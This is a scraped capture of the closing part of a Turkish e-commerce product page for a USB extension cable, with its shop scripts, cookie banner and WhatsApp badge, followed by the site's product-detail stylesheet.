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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=8256"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=3415" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'QPORT Q-UZ1 USB-USB UZATMA KABLOSU (1.5MT)', // Ürün adı
                            'id': 'TTKQPO0018', // Ürün ID'si
                            'price': '55.549', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5651" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2352 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/include/imod/core/urundetay/urundetay.css
body_size: 3040
content:
.whatsappburn{display:flex;padding:18px 0px;}
.whatsappburn a{display:flex;justify-content:center;width:100%;background:#4caf50;max-width:525px;border-radius:4px;padding:17px;color:#fff;font-size:17px;margin-bottom:13px;margin-top:4px;}
.whatsappburn a p{padding-left:13px;}
.stoksorgula{display:flex;flex-wrap:wrap;width:94%;padding:15px 0px;z-index:9;position:relative;}
.stoksorgula .attent{display:flex;flex-wrap:wrap;width:100%;}
.stoksorgula .attent .left{display:flex;width:25px;}
.stoksorgula .attent .left .fal{color:#cacaca;}
.stoksorgula .attent .right{display:flex;width:calc(100% - 105px);flex-wrap:wrap;margin-left:-25px;}
.stoksorgula .attent .right p{width:100%;font-weight:500;color:#5a5a5a;padding-left:23px;background:#ee0023;padding:15px;border-radius:3px;color:#fff;text-align:center;font-weight:600;}
.stoksorgula .attent .right a{width:100%;min-width:100%;display:flex;background:#4f74bf!important;display:flex!important;align-items:center;justify-content:center;font-family:unset!important;}
.stoksorgula .attent .openstock{display:none;width:100%;flex-wrap:wrap;top:0;background:#fff;}
.stoksorgula .attent .openstock p.title{background:#4f74bf;width:100%;display:flex;font-size:15px;justify-content:center;padding:10px 15px;border-radius:4px;font-weight:600;color:#fff;}
.stoksorgula .attent .openstock .left{width:50%;}
.stoksorgula .attent .openstock .left ul{width:100%;}
.stoksorgula .attent .openstock .left ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .left ul li p.label{width:146px;display:flex;}
.stoksorgula .attent .openstock .left ul li p.label i{margin-right:15px;}
.stoksorgula .attent .openstock .left ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .left ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;color:#ddd !i;}
.stoksorgula .attent .openstock .right{width:50%;}
.stoksorgula .attent .openstock .right ul{width:100%;}
.stoksorgula .attent .openstock .right ul li{width:100%;display:flex;font-size:13px;align-items:center;height:46px;}
.stoksorgula .attent .openstock .right ul li p.label{width:100%;}
.stoksorgula .attent .openstock .right ul li p.val{width:100%;display:flex;}
.stoksorgula .attent .openstock .right ul li p.val a{width:100%;min-width:100%;background:transparent!important;padding:0px!important;color:#8bc34a!important;font-family:unset!important;font-weight:500;margin:0px!important;font-size:13px!important;}
.stoksorgula .attent .openstock .bot p{font-size:13px;}
.urun .stoksorgula{display:flex;width:100%;position:absolute;bottom:34%;left:5%;}
.urun .stoksorgula .attent{width:100%;}
.urun .stoksorgula .attent .left{width:10%;display:none;}
.urun .stoksorgula .attent .right{width:90%;margin-left:0px;text-align:center;}
.urun .stoksorgula .attent .right p{font-size:11px;background:#fd2e2e;padding:5px;color:#fff;line-height:normal;border-radius:3px;}
